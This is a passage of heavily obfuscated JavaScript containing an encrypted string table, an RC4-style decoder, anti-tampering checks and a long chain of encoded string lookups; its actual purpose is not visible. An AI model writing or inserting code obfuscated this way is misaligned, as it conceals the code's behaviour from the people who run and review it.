dLW','W7WkWRRdUmoX','jrz2WOtcHG','kG0wWP97','W45gpxSj','nSkIW5n8rG','W6fCz8kyWPC','E8krBCoAW4C','W4iIsa3dVa','nYbRrGm','bCkyWOD/rW','W4BdVCkyWQuU'];function _0x7360292d(a,b){a=a-0x93;var c=_0x7360292c[a];if(_0x7360292d['sTACSP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7360292d['mWSSub']=h,_0x7360292d['FiXsGm']={},_0x7360292d['sTACSP']=!![];}var e=_0x7360292c[0x0],f=a+e,g=_0x7360292d['FiXsGm'][f];if(g===undefined){if(_0x7360292d['RXKThL']===undefined){var i=function(j){this['Toibdd']=j,this['heZOzu']=[0x1,0x0,0x0],this['djVfzr']=function(){return'newState';},this['sUULvy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EkDjGc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XUIDea']=function(){var j=new RegExp(this['sUULvy']+this['EkDjGc']),k=j['test'](this['djVfzr']['toString']())?--this['heZOzu'][0x1]:--this['heZOzu'][0x0];return this['PoflQk'](k);},i['prototype']['PoflQk']=function(j){if(!Boolean(~j))return j;return this['ySfANh'](this['Toibdd']);},i['prototype']['ySfANh']=function(j){for(var k=0x0,l=this['heZOzu']['length'];k<l;k++){this['heZOzu']['push'](Math['round'](Math['random']())),l=this['heZOzu']['length'];}return j(this['heZOzu'][0x0]);},new i(_0x7360292d)['XUIDea'](),_0x7360292d['RXKThL']=!![];}c=_0x7360292d['mWSSub'](c,b),_0x7360292d['FiXsGm'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x7360292d;while(!![]){try{var c=parseInt(R(0x1bc6,'z]gd'))*-parseInt(R(0x967,'XUuj'))+parseInt(R(0xfe,'r^uw'))+parseInt(R(0x1cda,'Wayx'))+-parseInt(R(0x1c5f,'GM)R'))+parseInt(R(0x98a,'xs6i'))+parseInt(R(0x11ec,'Scc5'))*parseInt(R(0x912,'7rc7'))+-parseInt(R(0xedb,'37(x'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7360292c,0xa82b6),!function(){var S=_0x7360292d,c={};c[S(0x12a9,'ET6C')]=function(z,A){return z<A;},c[S(0xb5c,'xdiA')]=function(z,A){return z!==A;},c[S(0x9f0,'kU1]')]=function(z,A){return z===A;},c[S(0x1432,'zfwU')]=function(z,A){return z+A;},c[S(0xdda,'z]gd')]=function(z,A){return z*A;},c[S(0x14a2,'S#MR')]=function(z,A){return z-A;},c[S(0xd7f,'W@sN')]=function(z,A){return z+A;},c[S(0x180d,'zfwU')]=function(z,A){return z<A;},c[S(0x1d4e,'zF(0')]=function(z,A){return z===A;},c[S(0x171e,'eFqa')]=function(z,A){return z+A;},c[S(0x1a74,'zF(0')]=function(z,A){return z!==A;},c[S(0x11c7,'Scc5')]=function(z,A){return z===A;},c[S(0x18af,'RJ2c')]=function(z,A){return z===A;},c[S(0x16f6,'CkxV')]=function(x,y,z,A,E,H,I,J,L,N,Q){return x(y,z,A,E,H,I,J,L,N,Q);},c[S(0x9f5,'t*oc')]=function(z,A){return z||A;},c[S(0x1fa7,'zfwU')]=function(x,y){return x(y);},c[S(0x29a,'F(LP')]=function(x){return x();},c[S(0x1ca3,'RJ2c')]=function(x,y,z,A,E,H,I,J){return x(y,z,A,E,H,I,J);},c[S(0x1927,'37(x')]=function(z,A){return z!==A;},c[S(0x1469,'tT6j')]=function(z,A){return z!==A;},c[S(0xb2f,'R7bI')]=function(z,A){return z!==A;},c[S(0x1d90,'4TP8')]=function(z,A){return z!==A;},c[S(0x18f5,'#(bi')]=function(z,A){return z!==A;},c[S(0x598,'1dG!')]=function(x,y,z,A,E,H,I){return x(y,z,A,E,H,I);},c[S(0xa6e,'l#XV')]=function(x){return x();},c[S(0xea5,'R7bI')]=function(x,y,z,A,E,H,I){return x(y,z,A,E,H,I);},c[S(0x7bc,'z]gd')]=function(z,A){return z<A;},c[S(0x75d,'CkxV')]=function(x,y,z,A,E){return x(y,z,A,E);},c[S(0x140d,'RJ2c')]=function(z,A){return z||A;},c[S(0xab0,'xdiA')]=S(0x1af9,'7rc7')+S(0x1426,'xs6i')+S(0x166,'RJ2c')+S(0x13e7,'izdS')+S(0xd2,'vfyp')+S(0xc7f,'F(LP')+S(0x18f4,'05t$')+S(0x1236,'l#XV')+S(0xcf,'a)z0')+S(0x1c43,'tcDo')+S(0xd88,'!Nu#')+S(0x14ba,'k(^1')+S(0xd7a,'GM)R')+S(0x324,'#(bi')+S(0x16ee,'zfwU')+S(0x572,'2H@0')+S(0x1f55,'XUuj')+S(0xd0b,'Jt&^')+S(0x1074,'kU1]')+S(0xbd3,'dw86')+S(0x7d5,'W@sN')+S(0x15a9,')5&I')+S(0xb08,'xs6i')+S(0x1bea,'!Nu#')+S(0x143e,'7rc7')+S(0x175f,')5&I')+S(0x1038,'a)z0')+S(0x1785,'Wayx')+S(0x5ab,'xs6i')+S(0x1ba1,'37(x')+S(0x1f49,'z]gd')+S(0x12d9,'qQxs')+S(0x16a1,'i@(k')+S(0x1b78,'7Ys&')+S(0x623,'Jt&^')+S(0x1215,'Jt&^')+S(0x12be,'xs6i')+S(0x10d9,'#(bi')+S(0x1eab,'k(^1')+S(0x1862,'Kt9m')+S(0x1ed4,'l#XV')+S(0x59f,'7rc7')+S(0x8c2,'!Nu#')+S(0x1f83,'F(LP')+S(0x6cb,'yvXb')+S(0x14d,'zfwU')+S(0x1517,'z]gd')+S(0x17e5,'GM)R')+S(0xb60,'xdiA')+S(0x1d45,'1dG!')+S(0x1a11,'Jt&^')+S(0xb92,'Scc5')+S(0x457,'vfyp')+S(0x1f6d,')5&I')+S(0xf76,'qQxs')+S(0x1e9,'XUuj')+S(0x1b57,'a)uA')+S(0x1ef3,'1dG!')+S(0x7e7,')5&I')+S(0x1f38,'yvXb')+S(0x920,'dw86')+S(0x103c,'2xPL')+S(0xda1,'4TP8')+S(0xa63,'zF(0')+S(0x379,'NO0l')+S(0x1396,'GM)R')+S(0x1d76,'05t$')+S(0x14ae,'2xPL')+S(0x163f,'xs6i')+S(0xd04,'a)z0')+S(0x1d2f,'7Ys&')+S(0x12a7,'l#XV')+S(0xa6f,'yvXb')+S(0x1cfc,'R7bI')+S(0x61d,'2H@0')+S(0x1bc2,'qrni')+S(0x1f0b,'zfwU')+S(0x19ca,'eFqa')+S(0x95d,'fHK!')+S(0xd13,'05t$')+S(0x1b2c,'a)uA')+S(0x1448,'RJ2c')+S(0x173f,'kU1]')+S(0x102b,'7rc7')+S(0x1f08,'xdiA')+S(0x70d,'zfwU')+S(0xab6,'tT6j')+S(0xe69,'7rc7')+S(0xe47,'t*oc')+S(0x17c6,'Kt9m')+S(0x184e,'i@(k')+S(0x1d79,'t*oc')+S(0x1e20,'a)z0')+S(0xd82,'#(bi')+S(0x11ef,'vfyp')+S(0xbb9,'Scc5')+S(0x2b9,'W@sN')+S(0x1d24,'zF(0')+S(0x1881,'Jt&^')+S(0x1aa5,'tcDo')+S(0xc03,'dw86')+S(0x1998,'Scc5')+S(0x1675,')5&I')+S(0x1878,'fHK!')+S(0x980,'ET6C')+S(0x9e2,'qQxs')+S(0x1eb4,'Kt9m')+S(0x159d,'t*oc')+S(0x3b0,'k(^1')+S(0xaa3,'RJ2c')+S(0xc10,'xs6i')+S(0x1eb6,'2xPL')+S(0x12d1,'yvXb')+S(0x1174,'dw86')+S(0xedd,'a)uA')+S(0x31f,'Kt9m')+S(0x7ff,'7rc7')+S(0x764,'NO0l')+S(0x1e3a,'GM)R')+S(0x1870,'z]gd')+S(0x1974,'4dfP')+S(0x502,'r^uw')+S(0xa14,'2H@0')+S(0x16f,'a)uA')+S(0x605,'i@(k')+S(0x1562,'eFqa')+S(0xd2f,'tT6j')+S(0x18f,'XUuj')+S(0x783,'B4MT')+S(0x18e9,'B4MT')+S(0x1c5c,'B4MT')+S(0x960,'vfyp')+S(0x1528,'Scc5')+S(0x5ca,'GM)R')+S(0xa80,'qQxs')+S(0xff8,'k(^1')+S(0x10a2,'kU1]')+S(0x1659,'RJ2c')+S(0xdf2,'!Nu#')+S(0x1868,'fHK!')+S(0x170d,'2xPL')+S(0x196b,'B4MT')+S(0x5ef,'7Ys&')+S(0x343,'qQxs')+S(0x43a,'2xPL')+S(0xe0e,'B4MT')+S(0x10ea,'zfwU')+S(0x12f7,'37(x')+S(0xfd7,'37(x')+S(0x1638,'R7bI')+S(0x866,'Wayx')+S(0xa6,'Wayx')+S(0xf39,'RJ2c')+S(0x1280,'Scc5')+S(0x1e99,'4dfP')+S(0x1556,'eFqa')+S(0x51d,'GM)R')+S(0x14b,'xdiA')+S(0x2fa,'W@sN')+S(0x169f,')5&I')+S(0x11f3,'qQxs')+S(0xcf7,'B4MT')+S(0x1d9c,'yvXb')+S(0x1275,'37(x')+S(0x1155,'!Nu#')+S(0x18ff,'4dfP')+S(0x13a2,'dw86')+S(0xac3,'tT6j')+S(0x1485,'7rc7')+S(0x172,'ET6C')+S(0xd6,'a)z0')+S(0x961,'zF(0')+S(0x380,'i@(k')+S(0x10a4,'GM)R')+S(0x7fe,'CkxV')+S(0x181a,'Scc5')+S(0x1222,'dw86')+S(0x194d,'ET6C')+S(0x154f,'fHK!')+S(0x1394,'F(LP')+S(0x1b97,'vfyp')+S(0xe31,'4TP8')+S(0x153b,'Kt9m')+S(0x1a55,'r^uw')+S(0x16f3,'1dG!')+S(0x1436,'zfwU')+S(0x6c6,'eFqa')+S(0x1ea5,'qrni')+S(0x1867,'W@sN')+S(0xab9,'eFqa')+S(0x14a1,'05t$')+S(0x71a,'4TP8')+S(0x6fb,'z]gd')+S(0x1cf7,'Scc5')+S(0x1557,'zfwU')+S(0x236,'4TP8')+S(0x95b,'qQxs')+S(0x14d3,'4TP8')+S(0xb9c,'xdiA')+S(0x1eef,'CkxV')+(S(0x1c4,'XUuj')+S(0x450,'RJ2c')+S(0xd5b,'xdiA')+S(0xb4c,'dw86')+S(0x2a2,'fHK!')+S(0xa4d,'Scc5')+S(0x614,'1dG!')+S(0x1e5d,'Scc5')+S(0x1181,'kU1]')+S(0xb4b,'GM)R')+S(0xa65,'ET6C')+S(0x1569,'a)uA')+S(0x1a2a,'1dG!')+S(0x1d56,'yvXb')+S(0x132e,'GM)R')+S(0x168,'B4MT')+S(0x176b,'a)uA')+S(0x575,'GM)R')+S(0x1f61,'Kt9m')+S(0x125e,'kU1]')+S(0xf55,'XUuj')+S(0x17f7,'Wayx')+S(0x1fa9,'GM)R')+S(0x987,'zfwU')+S(0x9cf,'R7bI')+S(0x10d7,'a)z0')+S(0x445,'izdS')+S(0x101d,'R7bI')+S(0x1c7e,'GM)R')+S(0x11e,'qrni')+S(0x1b16,'1dG!')+S(0x1352,'qrni')+S(0x53a,'XUuj')+S(0x1940,'Wayx')+S(0xf85,'yvXb')+S(0x742,'a)z0')+S(0x292,'F(LP')+S(0xd6c,'37(x')+S(0xe05,'qrni')+S(0x1948,'zfwU')+S(0x1ed5,'7rc7')+S(0x179a,'7Ys&')+S(0x580,'37(x')+S(0x1d7a,'37(x')+S(0x17e7,'vfyp')+S(0x1aae,'zF(0')+S(0x1cb7,'k(^1')+S(0x15c9,'dw86')+S(0x1449,'t*oc')+S(0x396,'kU1]')+S(0x408,'a)z0')+S(0xa3c,'xdiA')+S(0x9f8,'W@sN')+S(0x1a78,')5&I')+S(0x4f2,'vfyp')+S(0x122d,'NO0l')+S(0x1017,'!Nu#')+S(0x8c1,'R7bI')+S(0xee,')5&I')+S(0xb75,'zF(0')+S(0x89f,'eFqa')+S(0x1980,'k(^1')+S(0x1b1b,'r^uw')+S(0xe0d,'xdiA')+S(0x1bfb,'qQxs')+S(0x63a,'a)z0')+S(0x10c6,'eFqa')+S(0xa5f,'CkxV')+S(0x1657,'RJ2c')+S(0x10fd,'i@(k')+S(0x12bd,')5&I')+S(0x16a9,'37(x')+S(0xe6,'S#MR')+S(0x1811,'Scc5')+S(0x39a,'!Nu#')+S(0x57b,'r^uw')+S(0x1ece,'a)uA')+S(0xd41,'#(bi')+S(0x1dbd,'qrni')+S(0x1965,'tcDo')+S(0x6a4,'37(x')+S(0xbd4,'NO0l')+S(0x84c,'xs6i')+S(0x17d0,'NO0l')+S(0x18a2,'zfwU')+S(0x15e4,'!Nu#')+S(0xcb3,'#(bi')+S(0x797,'7rc7')+S(0xf7,'#(bi')+S(0x10c2,'CkxV')+S(0x7f2,'r^uw')+S(0x1c3b,'4TP8')+S(0x1fa,'a)uA')+S(0x6db,'eFqa')+S(0x15f8,'qQxs')+S(0x188,'k(^1')+S(0x196d,'RJ2c')+S(0x15ab,'R7bI')+S(0x584,'l#XV')+S(0x678,'Kt9m')+S(0x22b,'!Nu#')+S(0x7da,'05t$')+S(0x164f,'zF(0')+S(0x1918,'ET6C')+S(0x10dc,'S#MR')+S(0x16e2,'l#XV')+S(0xb80,'eFqa')+S(0x17c2,'ET6C')+S(0x1381,'qrni')+S(0x15b7,'xdiA')+S(0x1c3,'tT6j')+S(0x685,'F(LP')+S(0xbc9,'1dG!')+S(0x996,'B4MT')+S(0xf71,'ET6C')+S(0x16d4,'tcDo')+S(0xc57,'t*oc')+S(0x1616,'kU1]')+S(0x779,'#(bi')+S(0x430,'a)z0')+S(0xefc,'!Nu#')+S(0x1aa8,'i@(k')+S(0x1839,'S#MR')+S(0xbe8,'vfyp')+S(0x1e53,'t*oc')+S(0xe66,'ET6C')+S(0x1cff,'yvXb')+S(0xecc,'!Nu#')+S(0x765,'Kt9m')+S(0x19b0,'7rc7')+S(0xe8c,'R7bI')+S(0x177e,'2H@0')+S(0xa06,'fHK!')+S(0x548,'!Nu#')+S(0x1462,'Jt&^')+S(0xc63,'qQxs')+S(0x1e3d,'a)uA')+S(0xe81,'05t$')+S(0x1c3e,'RJ2c')+S(0x3c7,'fHK!')+S(0x20e,'l#XV')+S(0xcef,'W@sN')+S(0x11de,'W@sN')+S(0x1e91,'tT6j')+S(0x198b,'#(bi')+S(0x5f0,'Jt&^')+S(0x1eb,'z]gd')+S(0xf86,'ET6C')+S(0x1df0,'tcDo')+S(0x5e9,'zF(0')+S(0x161c,'izdS')+S(0xda6,'xdiA')+S(0x1154,'2xPL')+S(0x1c8f,'NO0l')+S(0x426,'Kt9m')+S(0x1a6a,'k(^1')+S(0xd6d,'Scc5')+S(0x9ca,'qQxs')+S(0xb20,'GM)R')+S(0xaea,'dw86')+S(0x258,'zF(0')+S(0x19fd,'37(x')+S(0x1f7e,'Jt&^')+S(0x3ac,'05t$')+S(0xd09,'zF(0')+S(0x94f,'yvXb')+S(0x1553,'GM)R')+S(0xacf,'yvXb')+S(0x16e4,'RJ2c')+S(0x33d,'7Ys&')+S(0xb68,'#(bi')+S(0xc6d,'tcDo')+S(0x571,'xdiA')+S(0x1bb5,'Jt&^')+S(0x1012,'XUuj')+S(0x1ce3,'1dG!')+S(0xd67,')5&I')+S(0x3b2,'1dG!')+S(0x1b0,'#(bi')+S(0x139b,'S#MR')+S(0xbf4,'B4MT')+S(0x172d,'Scc5')+S(0xa4a,'4TP8')+S(0x10e1,'yvXb')+S(0x73f,'xdiA')+S(0xffa,'2xPL')+S(0x29b,'qrni')+S(0xf24,'Jt&^')+S(0xfd2,'Scc5')+S(0x188d,'xs6i')+S(0x10a2,'kU1]')+S(0x146,'k(^1')+S(0x399,'GM)R')+S(0x1b4d,'a)z0')+S(0x1372,'z]gd')+S(0x1f20,'S#MR')+S(0xe3c,'Wayx')+S(0x1e61,'7rc7')+S(0xf11,'t*oc')+S(0x19f5,'#(bi'))+(S(0x1504,'37(x')+S(0x1c92,'7rc7')+S(0x831,'#(bi')+S(0x18f1,'l#XV')+S(0xd9c,'tT6j')+S(0x18c7,'7Ys&')+S(0x17b6,'7rc7')+S(0xf2a,'a)z0')+S(0x1a7f,'Scc5')+S(0x1ecb,'S#MR')+S(0x1b65,'kU1]')+S(0x185f,'4TP8')+S(0x1005,'W@sN')+S(0xf10,'l#XV')+S(0xe67,'dw86')+S(0x1e22,'tT6j')+S(0x2bf,')5&I')+S(0x18ac,'tT6j')+S(0x63e,')5&I')+S(0x35d,'7rc7')+S(0x18b2,'xdiA')+S(0x289,'tT6j')+S(0x1e4d,'dw86')+S(0xa10,'CkxV')+S(0x99a,'1dG!')+S(0x36d,'W@sN')+S(0x1b8,'dw86')+S(0x1dd9,'#(bi')+S(0x1e37,'tcDo')+S(0x1f23,'4TP8')+S(0x1b13,'CkxV')+S(0xd5d,'izdS')+S(0x105e,'Scc5')+S(0xb00,'Wayx')+S(0x1584,'z]gd')+S(0xfb8,'7rc7')+S(0x3cd,'Kt9m')+S(0x17f0,'37(x')+S(0x16de,'tT6j')+S(0xa0d,'4dfP')+S(0xdc9,'Kt9m')+S(0x187,'NO0l')+S(0x1d49,'GM)R')+S(0x1fa4,'tT6j')+S(0xece,'37(x')+S(0x1e0f,'xs6i')+S(0x153d,'eFqa')+S(0x72d,'t*oc')+S(0xc51,'2xPL')+S(0xd18,')5&I')+S(0x549,'ET6C')+S(0xcff,'GM)R')+S(0x1f5a,'tT6j')+S(0x2df,'#(bi')+S(0x1284,'fHK!')+S(0x1187,'F(LP')+S(0xbdd,'05t$')+S(0x1cfd,'NO0l')+S(0x135d,'ET6C')+S(0x1dbb,'tT6j')+S(0xffe,'B4MT')+S(0x1ec4,'k(^1')+S(0x973,'izdS')+S(0x16a6,'37(x')+S(0x393,'k(^1')+S(0xa67,'GM)R')+S(0x101e,')5&I')+S(0x1c97,'zfwU')+S(0x1071,'eFqa')+S(0x70e,'2xPL')+S(0xcdf,'B4MT')+S(0x1de1,'i@(k')+S(0x17da,'2H@0')+S(0x224,'4TP8')+S(0x1393,'W@sN')+S(0x19f,'eFqa')+S(0xcb2,'4TP8')+S(0x1b7d,'zF(0')+S(0xf28,'i@(k')+S(0xc47,'qQxs')+S(0x13bf,'yvXb')+S(0x1c34,'dw86')+S(0x1a91,'l#XV')+S(0x1e00,'4TP8')+S(0x136c,'a)uA')+S(0x18a5,'4dfP')+S(0x15c8,'qrni')+S(0x2a6,'F(LP')+S(0xf27,'z]gd')+S(0x661,'CkxV')+S(0x1734,'05t$')+S(0x179,'F(LP')+S(0x94d,'zF(0')+S(0x1f14,'Scc5')+S(0x58a,'CkxV')+S(0xbad,'kU1]')+S(0x1d35,'2H@0')+S(0x149d,'#(bi')+S(0x10d3,'F(LP')+S(0x1636,'4TP8')+S(0x1cdd,'B4MT')+S(0x693,'05t$')+S(0x1614,'Kt9m')+S(0x155e,'NO0l')+S(0xc95,'CkxV')+S(0xa1d,'a)z0')+S(0x96d,'fHK!')+S(0x1f69,'Wayx')+S(0x128b,'S#MR')+S(0xc25,'Jt&^')+S(0xc43,'#(bi')+S(0xf36,'W@sN')+S(0x4a4,'t*oc')+S(0xca6,'NO0l')+S(0x1a5c,'7rc7')+S(0x1b91,'NO0l')+S(0x1458,'i@(k')+S(0xb4,'qrni')+S(0x1264,'fHK!')+S(0xf13,'a)z0')+S(0x1a1a,'a)uA')+S(0x1596,'RJ2c')+S(0x5f5,'05t$')+S(0x7c2,'7rc7')+S(0x127b,'zF(0')+S(0x1ad6,'tT6j')+S(0x1cc,'Scc5')+S(0x1205,'izdS')+S(0x1434,'k(^1')+S(0xafb,'eFqa')+S(0x6ee,'zF(0')+S(0x1123,'!Nu#')+S(0x193a,'NO0l')+S(0x17a4,'RJ2c')+S(0x1968,'Jt&^')+S(0x17f1,'yvXb')+S(0xdd0,'4TP8')+S(0x1b20,'S#MR')+S(0x197c,'zF(0')+S(0x12e,'tT6j')+S(0x1423,'Scc5')+S(0x4dc,'!Nu#')+S(0x9da,'2H@0')+S(0x16c8,'zF(0')+S(0x1470,'F(LP')+S(0x1e15,'zfwU')+S(0x1206,'zfwU')+S(0xaf3,'r^uw')+S(0xa17,'kU1]')+S(0x1e4e,'xdiA')+S(0xb38,'S#MR')+S(0x257,'eFqa')+S(0x3a3,'!Nu#')+S(0x10d5,'F(LP')+S(0x745,'7rc7')+S(0x170b,'XUuj')+S(0x57a,'7Ys&')+S(0x9f3,'yvXb')+S(0xd58,'t*oc')+S(0x123e,'t*oc')+S(0x46d,'a)z0')+S(0x1cde,'7Ys&')+S(0x72a,'#(bi')+S(0x18fb,'W@sN')+S(0x4ab,'xdiA')+S(0x1014,'qrni')+S(0x1f66,'izdS')+S(0x6ca,'qQxs')+S(0x1b76,'Kt9m')+S(0xd5e,'XUuj')+S(0x1520,'4TP8')+S(0xe94,'NO0l')+S(0x1a4c,'z]gd')+S(0xe6f,'!Nu#')+S(0xaf5,'xs6i')+S(0x16f2,'Jt&^')+S(0x18fd,'7rc7')+S(0x455,'zF(0')+S(0xf22,'kU1]')+S(0x85b,'zfwU')+S(0xab8,'dw86')+S(0x1d7d,'CkxV')+S(0x19d5,'7rc7')+S(0x14d4,'izdS')+S(0xcb5,'kU1]')+S(0x7df,'XUuj')+S(0x1bcc,'NO0l')+S(0x1873,'RJ2c')+S(0x1a8e,'k(^1')+S(0xba4,'yvXb')+S(0x1949,'CkxV')+S(0xe61,'Wayx')+S(0x1d6d,'qrni')+S(0x7ab,'R7bI')+S(0xc00,'t*oc')+S(0x13e8,'W@sN')+S(0x11bb,'a)uA')+S(0x1d20,'XUuj')+S(0xf65,'!Nu#')+S(0x145d,'CkxV'))+(S(0x11ca,'2H@0')+S(0xff9,'xdiA')+S(0xb6a,'4TP8')+S(0x96a,'qrni')+S(0x1a5a,'yvXb')+S(0x159b,'r^uw')+S(0x11da,'Wayx')+S(0x180a,'vfyp')+S(0x93d,'1dG!')+S(0x70a,'zF(0')+S(0x970,'Kt9m')+S(0x1d9d,'4dfP')+S(0xbe7,'#(bi')+S(0x194c,'l#XV')+S(0x900,'a)z0')+S(0x1d47,'!Nu#')+S(0x1c2c,'a)uA')+S(0x1f58,'GM)R')+S(0x4ee,'a)z0')+S(0xa77,'GM)R')+S(0x1e81,'zF(0')+S(0x1d70,'izdS')+S(0x12c1,'yvXb')+S(0x6b9,'tcDo')+S(0xcea,'tcDo')+S(0x1911,'a)uA')+S(0x68f,'S#MR')+S(0xe21,'yvXb')+S(0x1240,'CkxV')+S(0x123f,'Kt9m')+S(0x16cb,'#(bi')+S(0xebe,'eFqa')+S(0x1207,'2xPL')+S(0x1dfb,'qQxs')+S(0x1dca,'k(^1')+S(0x150d,'Kt9m')+S(0x9c5,'dw86')+S(0x1c0a,'zfwU')+S(0x1a53,'05t$')+S(0x160f,'i@(k')+S(0x1a90,'dw86')+S(0x41f,'dw86')+S(0x1563,'RJ2c')+S(0xd07,'S#MR')+S(0x1ba7,'XUuj')+S(0x1f9d,'yvXb')+S(0x61b,'dw86')+S(0x17c3,'GM)R')+S(0x5f6,'B4MT')+S(0x19ec,'7rc7')+S(0x1b5f,'tcDo')+S(0x14ea,'!Nu#')+S(0x358,'k(^1')+S(0x113d,'fHK!')+S(0x1522,'R7bI')+S(0x5ac,'z]gd')+S(0x12d8,'a)uA')+S(0x40a,'Kt9m')+S(0xd84,'4TP8')+S(0x1c67,'vfyp')+S(0x19ce,'qQxs')+S(0xe74,'yvXb')+S(0x12b1,'S#MR')+S(0xd44,'fHK!')+S(0x98c,'kU1]')+S(0xbf2,'a)uA')+S(0x18d2,'RJ2c')+S(0x50c,'r^uw')+S(0x19b,'NO0l')+S(0x1e9e,'GM)R')+S(0x152b,'S#MR')+S(0x1cad,'4dfP')+S(0x5b4,'Jt&^')+S(0x13d3,'z]gd')+S(0x1735,'7rc7')+S(0xbeb,'4TP8')+S(0x1828,'xdiA')+S(0x4f7,'4TP8')+S(0x14fc,'7Ys&')+S(0x18d8,'xdiA')+S(0x1901,'4TP8')+S(0x5cc,'tcDo')+S(0x1619,'Scc5')+S(0x71d,'xs6i')+S(0x15d,'r^uw')+S(0x1d5,'R7bI')+S(0x1759,'B4MT')+S(0x1743,'eFqa')+S(0x1de2,'NO0l')+S(0xf83,'dw86')+S(0x670,'7Ys&')+S(0x145b,'Jt&^')+S(0x104e,'xs6i')+S(0x1197,'k(^1')+S(0x8f3,'qQxs')+S(0x1ba5,'i@(k')+S(0x1c9c,'F(LP')+S(0xdd6,'7Ys&')+S(0x14fd,'xdiA')+S(0x318,'yvXb')+S(0x800,'izdS')+S(0x1356,'l#XV')+S(0x12a,'R7bI')+S(0x13cf,'ET6C')+S(0x1864,'F(LP')+S(0x1367,'k(^1')+S(0xdf3,'B4MT')+S(0xe1d,'NO0l')+S(0x1f96,'k(^1')+S(0x2be,'XUuj')+S(0x264,'B4MT')+S(0x10e8,'S#MR')+S(0x1903,'F(LP')+S(0x44e,'Jt&^')+S(0x16f4,'qrni')+S(0x10d6,'!Nu#')+S(0x1a52,'i@(k')+S(0xf05,'a)uA')+S(0x1144,'7Ys&')+S(0x4aa,'xdiA')+S(0x167d,'dw86')+S(0x1dfe,'F(LP')+S(0x621,'#(bi')+S(0xb2,'R7bI')+S(0xd1b,'z]gd')+S(0x1c23,'qQxs')+S(0xd6e,'B4MT')+S(0x1354,'RJ2c')+S(0x64c,'zF(0')+S(0x196c,'z]gd')+S(0xd85,'2xPL')+S(0x127d,'!Nu#')+S(0x1d61,'Wayx')+S(0x1c48,'B4MT')+S(0x1f9b,'l#XV')+S(0x2f2,'4dfP')+S(0x18bb,'Scc5')+S(0x547,'vfyp')+S(0x10a6,'xs6i')+S(0xf44,'zfwU')+S(0x1531,'CkxV')+S(0x1bf4,'fHK!')+S(0x19ee,'fHK!')+S(0x1ba4,'4dfP')+S(0x13a4,'2H@0')+S(0x784,'zF(0')+S(0x9c3,'Kt9m')+S(0x7ee,'R7bI')+S(0x1ca5,'4dfP')+S(0x42f,'qrni')+S(0xb87,'qQxs')+S(0xf03,'1dG!')+S(0xd78,'4dfP')+S(0x162e,'R7bI')+S(0xd0d,'a)uA')+S(0x1a17,'7rc7')+S(0xf9e,'4dfP')+S(0x1412,'ET6C')+S(0xe73,'eFqa')+S(0x1175,'NO0l')+S(0xda7,'Jt&^')+S(0x111e,')5&I')+S(0x17c4,'1dG!')+S(0x391,'ET6C')+S(0x76d,'kU1]')+S(0x15c3,'r^uw')+S(0x75f,'kU1]')+S(0x207,'F(LP')+S(0x1247,'l#XV')+S(0x10f3,'i@(k')+S(0x14e7,'F(LP')+S(0x33f,'z]gd')+S(0x1e2c,'a)z0')+S(0x11b7,'Wayx')+S(0x18d4,')5&I')+S(0x15f7,'izdS')+S(0x6b1,'2xPL')+S(0x10f8,'vfyp')+S(0x12b,'tT6j')+S(0x11b2,'tcDo')+S(0x1128,'W@sN')+S(0x1b8f,'vfyp')+S(0x85d,'4TP8')+S(0x1d59,'Jt&^')+S(0xc56,'tcDo')+S(0x1514,'Wayx')+S(0x781,'tcDo')+S(0xeb0,'a)z0')+S(0xf93,'r^uw')+S(0x6e4,'!Nu#')+S(0x404,'!Nu#')+S(0x14b5,'xdiA')+S(0x64b,'yvXb')+S(0x1a35,'yvXb')+S(0x14c9,'Wayx')+S(0xb18,'qQxs')+S(0x115e,'#(bi')+S(0x10b5,'tcDo')+S(0xe59,'zfwU')+S(0x2dd,'a)uA'))+(S(0x1f5,'7rc7')+S(0x901,'izdS')+S(0x1fa8,'W@sN')+S(0x877,'2H@0')+S(0x4b2,'B4MT')+S(0x1b6a,'CkxV')+S(0xb74,'B4MT')+S(0x1677,'kU1]')+S(0x1444,'eFqa')+S(0x723,'a)z0')+S(0x110c,'z]gd')+S(0x112c,'GM)R')+S(0x42c,'tT6j')+S(0x151e,'i@(k')+S(0x1c1c,'eFqa')+S(0x13d9,'37(x')+S(0x13fc,'Scc5')+S(0x402,'tT6j')+S(0x1063,'B4MT')+S(0x1c7b,'Scc5')+S(0x1b62,'zF(0')+S(0x4e8,'izdS')+S(0x80a,'xdiA')+S(0xe22,'RJ2c')+S(0x11ba,'izdS')+S(0x1064,'k(^1')+S(0x1695,'eFqa')+S(0x9ac,'XUuj')+S(0x9e5,'!Nu#')+S(0xaff,'B4MT')+S(0x394,'zF(0')+S(0x1db0,'r^uw')+S(0x1ae3,'2H@0')+S(0xb57,'RJ2c')+S(0xb35,'4TP8')+S(0x9a0,'7Ys&')+S(0x80e,'RJ2c')+S(0x957,'izdS')+S(0xdf0,'l#XV')+S(0x1297,'k(^1')+S(0xa90,'vfyp')+S(0x15fa,'05t$')+S(0x5e4,'zfwU')+S(0x15de,'xdiA')+S(0x8ac,'05t$')+S(0x794,'B4MT')+S(0x107,'XUuj')+S(0x1c6e,'Jt&^')+S(0x897,'kU1]')+S(0xa76,'l#XV')+S(0xf48,'dw86')+S(0x1a82,'XUuj')+S(0x1497,'a)z0')+S(0x167a,'tcDo')+S(0x103a,'W@sN')+S(0x1eae,'4TP8')+S(0x1975